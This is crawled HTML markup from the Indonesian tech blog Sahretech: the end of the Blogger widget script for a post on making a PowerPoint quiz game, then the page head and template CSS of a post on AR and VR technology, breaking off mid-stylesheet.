_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8111507943178419750', 'title': 'Sahretech', 'url': 'https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html', 'canonicalUrl': 'https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html', 'homepageUrl': 'https://www.sahretech.com/', 'searchUrl': 'https://www.sahretech.com/search', 'canonicalHomepageUrl': 'https://www.sahretech.com/', 'blogspotFaviconUrl': 'https://www.sahretech.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-129346980-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sahretech - RSS\x22 href\x3d\x22https://www.sahretech.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8111507943178419750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sahretech - Atom\x22 href\x3d\x22https://www.sahretech.com/feeds/2686899182342854577/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9737321595122081', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '2686899182342854577', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg', 'pageName': 'Cara mudah bikin game quiz dengan Microsoft power point', 'pageTitle': 'Sahretech: Cara mudah bikin game quiz dengan Microsoft power point', 'metaDescription': 'Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara mudah bikin game quiz dengan Microsoft power point', 'description': 'Cara mudah bikin game quiz dengan Microsoft power point.Microsoft power point adalah salah satu dari paket office yang ditawarkan oleh Microsoft untuk', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s640/powerpoint+%25281%2529.jpg', 'url': 'https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2686899182342854577}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML260', 'ibpanel', document.getElementById('HTML260'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList119', 'menu', document.getElementById('LinkList119'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'table-home', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense4', 'sidebar1', document.getElementById('AdSense4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar1', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'sidebar1', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar1', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html
body_size: 35936
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sahretech.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Sahretech - RSS" href="https://www.sahretech.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Sahretech - Atom" href="https://www.blogger.com/feeds/8111507943178419750/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Sahretech - Atom" href="https://www.sahretech.com/feeds/3053820423588209846/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg' rel='image_src'/>
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya.teknologi yang menggabungkan benda-benda maya ke dalam kehidupan nyata manusia atau pun seb' name='description'/>
<meta content='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' property='og:url'/>
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' property='og:title'/>
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya.teknologi yang menggabungkan benda-benda maya ke dalam kehidupan nyata manusia atau pun seb' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/w1200-h630-p-k-no-nu/ar%2526vr+%25281%2529.jpg' property='og:image'/>
<title>
Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya - Sahretech
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' property='og:title'/>
<meta content='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg' property='og:image'/>
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya.teknologi yang menggabungkan benda-benda maya ke dalam kehidupan nyata manusia atau pun seb' name='og:description'/>
<meta content='Sahretech' property='og:site_name'/>
<meta content='https://www.sahretech.com/' name='twitter:domain'/>
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s640/ar%2526vr+%25281%2529.jpg' name='twitter:image'/>
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' name='twitter:title'/>
<meta content='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya.teknologi yang menggabungkan benda-benda maya ke dalam kehidupan nyata manusia atau pun seb' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya","url":"https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html","potentialAction":{"@type":"SearchAction","target":"https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Coin
License:     Free Version
Version:     3.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.post-body a:visited{color:#bd48a4!important}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.post-thumb {
object-fit: cover;
width: 100%;
height: 200px;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
padding-top: 10px;
padding-bottom: 10px;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz7BMIOanAKAHx0pfs7szFpP1qFjjyJhpu1rnhY9SZRh0gnIjw7Qff0Yk-4jZnm2SVzVwRSAKbn5hV2mjciWZRZecAEN4g-h5FNuOPbzjeY7gDy55Fk4ZMbyZUjHSURChfx3GlT5v2_Uk/s1600/Back.jpg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
padding: 30px 0;
}
.sub-wrap {
margin:0 auto;
}
.sora-author-box {
margin: 0 auto;
padding: 57px 50px 15px 50px;
box-sizing: border-box;
background: #fff;
width: 45%;
}
.sora-author-box-text {
padding: 0;
overflow: hidden;
text-align: left;
}
.sora-author-box-text-head {
color: #3d4451;
padding-bottom: 25px;
margin-bottom: 25px;
border-bottom: 1px solid #dedede;
}
.sora-author-box-text .hello-txt {
background-color: #1976D2;
color: #fff;
font-size: 14px;
font-weight: 700;
line-height: 1.1;
display: inline-block;
padding: 7px 12px;
text-transform: uppercase;
position: relative;
margin-bottom: 28px;
}
.sora-author-box-text .hello-txt:before {
border-left-color:#1976D2;
content: '';
width: 0;
height: 0;
top: 100%;
left: 5px;
display: block;
position: absolute;
border-style: solid;
border-width: 0 0 8px 8px;
}
.sora-author-box-text .profile-title {
font-size: 36px;
line-height: 1.1;
font-weight: 700;
margin-bottom: 5px;
color:#3d4451;
}
.sora-author-box-text .profile-title span {
font-weight: 300;
}
.sora-author-box-text .profile-position {
font-size: 18px;
font-weight: 400;
line-height: 1.1;
margin-bottom: 0;
}
.sora-author-box-text-details ul {
margin: 0;
padding: 0;
list-style: none;
}
.sora-author-box-text-details .profile-list li {
margin-bottom: 13px;
list-style: none;
padding:0;
}
.sora-author-box-text-details .profile-list li .list-title {
display: block;
width: 120px;
float: left;
color: #333333;
font-size: 12px;
font-weight: 700;
line-height: 20px;
text-transform: uppercase;
}
.sora-author-box-text-details .profile-list li .cont {
display: block;
margin-left: 125px;
font-size: 15px;
font-weight: 400;
line-height: 20px;
color: #9da0a7;
}
.sora-author-box-text-details .profile-list li .list-button {
color: #fff;
font-size: 12px;
font-weight: 700;
line-height: 1;
text-transform: none;
padding: 5px 8px;
display: inline-block;
position: relative;
top: -2px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
background:#1976D2;
}
.sora-author-box-text-details .profile-list li .fa {
margin-right: 10px;
vertical-align: baseline;
}
#subscribe-css {
position: relative;
padding: 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #fff;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 485px;
overflow: hidden;
